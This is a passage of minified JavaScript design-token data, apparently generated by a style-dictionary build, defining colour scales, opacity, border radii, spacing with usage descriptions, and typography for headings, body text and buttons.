,name:"neutral800",attributes:{},path:["color","neutral","800"]},900:{value:"#23232B",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#23232B",type:"color"},name:"neutral900",attributes:{},path:["color","neutral","900"]}},info:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.50}",type:"color"},name:"info50",attributes:{},path:["color","info","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.100}",type:"color"},name:"info100",attributes:{},path:["color","info","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.200}",type:"color"},name:"info200",attributes:{},path:["color","info","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.300}",type:"color"},name:"info300",attributes:{},path:["color","info","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.400}",type:"color"},name:"info400",attributes:{},path:["color","info","400"]},500:{value:"#537095",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.500}",type:"color"},name:"info500",attributes:{},path:["color","info","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.600}",type:"color"},name:"info600",attributes:{},path:["color","info","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.700}",type:"color"},name:"info700",attributes:{},path:["color","info","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.800}",type:"color"},name:"info800",attributes:{},path:["color","info","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.indigo.900}",type:"color"},name:"info900",attributes:{},path:["color","info","900"]}},success:{50:{value:"#e4f6e0",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#e4f6e0",type:"color"},name:"success50",attributes:{},path:["color","success","50"]},100:{value:"#bfe0b9",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#bfe0b9",type:"color"},name:"success100",attributes:{},path:["color","success","100"]},200:{value:"#a1ce99",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#a1ce99",type:"color"},name:"success200",attributes:{},path:["color","success","200"]},300:{value:"#86bd7c",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#86bd7c",type:"color"},name:"success300",attributes:{},path:["color","success","300"]},400:{value:"#5f9e53",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#5f9e53",type:"color"},name:"success400",attributes:{},path:["color","success","400"]},500:{value:"#4d8643",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#4d8643",type:"color"},name:"success500",attributes:{},path:["color","success","500"]},600:{value:"#386a30",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#386a30",type:"color"},name:"success600",attributes:{},path:["color","success","600"]},700:{value:"#305d2a",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#305d2a",type:"color"},name:"success700",attributes:{},path:["color","success","700"]},800:{value:"#23481f",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#23481f",type:"color"},name:"success800",attributes:{},path:["color","success","800"]},900:{value:"#132c10",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"#132c10",type:"color"},name:"success900",attributes:{},path:["color","success","900"]}},warning:{50:{value:"#fff6ec",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.50}",type:"color"},name:"warning50",attributes:{},path:["color","warning","50"]},100:{value:"#ffe9d2",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.100}",type:"color"},name:"warning100",attributes:{},path:["color","warning","100"]},200:{value:"#fed5ab",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.200}",type:"color"},name:"warning200",attributes:{},path:["color","warning","200"]},300:{value:"#fcbf7c",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.300}",type:"color"},name:"warning300",attributes:{},path:["color","warning","300"]},400:{value:"#eb952b",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.400}",type:"color"},name:"warning400",attributes:{},path:["color","warning","400"]},500:{value:"#cb7715",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.500}",type:"color"},name:"warning500",attributes:{},path:["color","warning","500"]},600:{value:"#af5f00",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.600}",type:"color"},name:"warning600",attributes:{},path:["color","warning","600"]},700:{value:"#904a00",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.700}",type:"color"},name:"warning700",attributes:{},path:["color","warning","700"]},800:{value:"#693200",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.800}",type:"color"},name:"warning800",attributes:{},path:["color","warning","800"]},900:{value:"#501e00",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.turmeric.900}",type:"color"},name:"warning900",attributes:{},path:["color","warning","900"]}},error:{50:{value:"#fff1eb",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.50}",type:"color"},name:"error50",attributes:{},path:["color","error","50"]},100:{value:"#fedbcf",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.100}",type:"color"},name:"error100",attributes:{},path:["color","error","100"]},200:{value:"#f9bca9",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.200}",type:"color"},name:"error200",attributes:{},path:["color","error","200"]},300:{value:"#f29679",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.300}",type:"color"},name:"error300",attributes:{},path:["color","error","300"]},400:{value:"#e77350",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.400}",type:"color"},name:"error400",attributes:{},path:["color","error","400"]},500:{value:"#bc4d2e",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.500}",type:"color"},name:"error500",attributes:{},path:["color","error","500"]},600:{value:"#a23612",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.600}",type:"color"},name:"error600",attributes:{},path:["color","error","600"]},700:{value:"#852806",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.700}",type:"color"},name:"error700",attributes:{},path:["color","error","700"]},800:{value:"#6b1e02",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.800}",type:"color"},name:"error800",attributes:{},path:["color","error","800"]},900:{value:"#531500",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.persimmon.900}",type:"color"},name:"error900",attributes:{},path:["color","error","900"]}}},opacity:{0:{value:"0",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0",type:"opacity"},name:"opacity0",attributes:{},path:["opacity","0"]},40:{value:"0.4",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0.4",type:"opacity"},name:"opacity40",attributes:{},path:["opacity","40"]},70:{value:"0.7",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0.7",type:"opacity"},name:"opacity70",attributes:{},path:["opacity","70"]},100:{value:"1",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"1",type:"opacity"},name:"opacity100",attributes:{},path:["opacity","100"]},isDisabled:{value:"0.4",type:"opacity",filePath:"tokens/alias/opacity.json",isSource:!1,original:{value:"{opacity.40}",type:"opacity"},name:"opacityIsDisabled",attributes:{},path:["opacity","isDisabled"]},scrim:{value:"0.7",type:"opacity",filePath:"tokens/alias/opacity.json",isSource:!1,original:{value:"{opacity.70}",type:"opacity"},name:"opacityScrim",attributes:{},path:["opacity","scrim"]}},borderRadius:{none:{value:"0",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"0",type:"borderRadius"},name:"none",attributes:{},path:["borderRadius","none"]},xs:{value:"2",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"2",type:"borderRadius"},name:"xs",attributes:{},path:["borderRadius","xs"]},sm:{value:"4",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"4",type:"borderRadius"},name:"sm",attributes:{},path:["borderRadius","sm"]},md:{value:"6",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"6",type:"borderRadius"},name:"md",attributes:{},path:["borderRadius","md"]},lg:{value:"8",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"8",type:"borderRadius"},name:"lg",attributes:{},path:["borderRadius","lg"]},xl:{value:"12",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"12",type:"borderRadius"},name:"xl",attributes:{},path:["borderRadius","xl"]},xxl:{value:"16",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"16",type:"borderRadius"},name:"xxl",attributes:{},path:["borderRadius","xxl"]},xxxl:{value:"24",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"24",type:"borderRadius"},name:"xxxl",attributes:{},path:["borderRadius","xxxl"]},full:{value:"100",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"100",type:"borderRadius"},name:"full",attributes:{},path:["borderRadius","full"]}},space:{0:{value:"0",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"0",type:"spacing"},name:"space0",attributes:{},path:["space","0"]},2:{value:"2",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"2",type:"spacing"},name:"space2",attributes:{},path:["space","2"]},4:{value:"4",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"4",type:"spacing"},name:"space4",attributes:{},path:["space","4"]},6:{value:"6",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"6",type:"spacing"},name:"space6",attributes:{},path:["space","6"]},8:{value:"8",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"8",type:"spacing"},name:"space8",attributes:{},path:["space","8"]},12:{value:"12",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"12",type:"spacing"},name:"space12",attributes:{},path:["space","12"]},16:{value:"16",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"16",type:"spacing"},name:"space16",attributes:{},path:["space","16"]},20:{value:"20",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"20",type:"spacing"},name:"space20",attributes:{},path:["space","20"]},24:{value:"24",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"24",type:"spacing"},name:"space24",attributes:{},path:["space","24"]},28:{value:"28",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"28",type:"spacing"},name:"space28",attributes:{},path:["space","28"]},32:{value:"32",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"32",type:"spacing"},name:"space32",attributes:{},path:["space","32"]},36:{value:"36",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"36",type:"spacing"},name:"space36",attributes:{},path:["space","36"]},40:{value:"40",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"40",type:"spacing"},name:"space40",attributes:{},path:["space","40"]},48:{value:"48",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"48",type:"spacing"},name:"space48",attributes:{},path:["space","48"]},56:{value:"56",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"56",type:"spacing"},name:"space56",attributes:{},path:["space","56"]},default:{value:"16",type:"spacing",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing"},name:"spaceDefault",attributes:{},path:["space","default"]},"to-navigation":{value:"32",type:"spacing",description:"Between the TopBar and the screen content, as well as between the screen content and the BottomNavigation.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between the TopBar and the screen content, as well as between the screen content and the BottomNavigation."},name:"spaceToNavigation",attributes:{},path:["space","to-navigation"]},"image-to-content":{value:"32",type:"spacing",description:"Between a hero image and a content below it",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between a hero image and a content below it"},name:"spaceImageToContent",attributes:{},path:["space","image-to-content"]},"large-icon-to-content":{value:"32",type:"spacing",description:"Between a hero icon and a content below it",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between a hero icon and a content below it"},name:"spaceLargeIconToContent",attributes:{},path:["space","large-icon-to-content"]},"heading-to-content":{value:"8",type:"spacing",description:"Between the prominent section heading and the content of the section",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.8}",type:"spacing",description:"Between the prominent section heading and the content of the section"},name:"spaceHeadingToContent",attributes:{},path:["space","heading-to-content"]},"between-sections":{value:"32",type:"spacing",description:"Spacing between sections. Sections refer to distinct groups of content or elements that are visually and functionally grouped together.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Spacing between sections. Sections refer to distinct groups of content or elements that are visually and functionally grouped together."},name:"spaceBetweenSections",attributes:{},path:["space","between-sections"]},"between-actions":{value:"12",type:"spacing",description:"Spacing between buttons or card components, such as SelectCard.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.12}",type:"spacing",description:"Spacing between buttons or card components, such as SelectCard."},name:"spaceBetweenActions",attributes:{},path:["space","between-actions"]},"between-listItems":{value:"0",type:"spacing",description:"Spacing between list items that are not buttons or cards.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.0}",type:"spacing",description:"Spacing between list items that are not buttons or cards."},name:"spaceBetweenListItems",attributes:{},path:["space","between-listItems"]},"between-text":{value:"4",type:"spacing",description:"Spacing between any two text elements (such as title to paragraph, or between two paragraphs, etc.)",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.4}",type:"spacing",description:"Spacing between any two text elements (such as title to paragraph, or between two paragraphs, etc.)"},name:"spaceBetweenText",attributes:{},path:["space","between-text"]},"in-form":{value:"16",type:"spacing",description:"Spacing that should be used between input fields in forms",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing",description:"Spacing that should be used between input fields in forms"},name:"spaceInForm",attributes:{},path:["space","in-form"]},"content-to-button":{value:"24",type:"spacing",description:"Spacing between content and a button that is displayed directly below the screen content or form and not in a sticky footer.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.24}",type:"spacing",description:"Spacing between content and a button that is displayed directly below the screen content or form and not in a sticky footer."},name:"spaceContentToButton",attributes:{},path:["space","content-to-button"]},"safe-area":{value:"16",type:"spacing",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing"},name:"spaceSafeArea",attributes:{},path:["space","safe-area"]},"h-icon-to-text":{value:"4",type:"spacing",description:"Used when an icon is put in a single line with a text.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.4}",type:"spacing",description:"Used when an icon is put in a single line with a text."},name:"spaceHIconToText",attributes:{},path:["space","h-icon-to-text"]}},typography:{heading:{h1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH1",attributes:{},path:["typography","heading","h1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH1",attributes:{},path:["typography","heading","h1","fontWeight"]},fontSize:{value:"40",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.40}",type:"fontSizes"},name:"fontSizeHeadingH1",attributes:{},path:["typography","heading","h1","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH1",attributes:{},path:["typography","heading","h1","lineHeight"]}},h2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH2",attributes:{},path:["typography","heading","h2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH2",attributes:{},path:["typography","heading","h2","fontWeight"]},fontSize:{value:"34",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.34}",type:"fontSizes"},name:"fontSizeHeadingH2",attributes:{},path:["typography","heading","h2","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH2",attributes:{},path:["typography","heading","h2","lineHeight"]}},h3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH3",attributes:{},path:["typography","heading","h3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH3",attributes:{},path:["typography","heading","h3","fontWeight"]},fontSize:{value:"28",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.28}",type:"fontSizes"},name:"fontSizeHeadingH3",attributes:{},path:["typography","heading","h3","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH3",attributes:{},path:["typography","heading","h3","lineHeight"]}},h4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH4",attributes:{},path:["typography","heading","h4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH4",attributes:{},path:["typography","heading","h4","fontWeight"]},fontSize:{value:"24",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.24}",type:"fontSizes"},name:"fontSizeHeadingH4",attributes:{},path:["typography","heading","h4","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH4",attributes:{},path:["typography","heading","h4","lineHeight"]}},h5:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH5",attributes:{},path:["typography","heading","h5","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH5",attributes:{},path:["typography","heading","h5","fontWeight"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH5",attributes:{},path:["typography","heading","h5","lineHeight"]},fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"fontSizeHeadingH5",attributes:{},path:["typography","heading","h5","fontSize"]}},h6:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH6",attributes:{},path:["typography","heading","h6","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH6",attributes:{},path:["typography","heading","h6","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeHeadingH6",attributes:{},path:["typography","heading","h6","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH6",attributes:{},path:["typography","heading","h6","lineHeight"]}}},body:{p1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP1",attributes:{},path:["typography","body","p1","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP1",attributes:{},path:["typography","body","p1","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP1",attributes:{},path:["typography","body","p1","lineHeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeBodyP1",attributes:{},path:["typography","body","p1","fontSize"]}},p2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP2",attributes:{},path:["typography","body","p2","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP2",attributes:{},path:["typography","body","p2","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP2",attributes:{},path:["typography","body","p2","lineHeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeBodyP2",attributes:{},path:["typography","body","p2","fontSize"]}},p3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP3",attributes:{},path:["typography","body","p3","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP3",attributes:{},path:["typography","body","p3","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP3",attributes:{},path:["typography","body","p3","lineHeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeBodyP3",attributes:{},path:["typography","body","p3","fontSize"]}},p4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP4",attributes:{},path:["typography","body","p4","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP4",attributes:{},path:["typography","body","p4","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP4",attributes:{},path:["typography","body","p4","lineHeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeBodyP4",attributes:{},path:["typography","body","p4","fontSize"]}},bold:{p1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP1",attributes:{},path:["typography","body","bold","p1","lineHeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontSize"]}},p2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP2",attributes:{},path:["typography","body","bold","p2","lineHeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontSize"]}},p3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP3",attributes:{},path:["typography","body","bold","p3","lineHeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontSize"]}},p4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP4",attributes:{},path:["typography","body","bold","p4","lineHeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontSize"]}}}},button:{b1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB1",attributes:{},path:["typography","button","b1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB1",attributes:{},path:["typography","button","b1","fontWeight"]},fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"fontSizeButtonB1",attributes:{},path:["typography","button","b1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB1",attributes:{},path:["typography","button","b1","lineHeight"]}},b2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB2",attributes:{},path:["typography","button","b2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB2",attributes:{},path:["typography","button","b2","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typ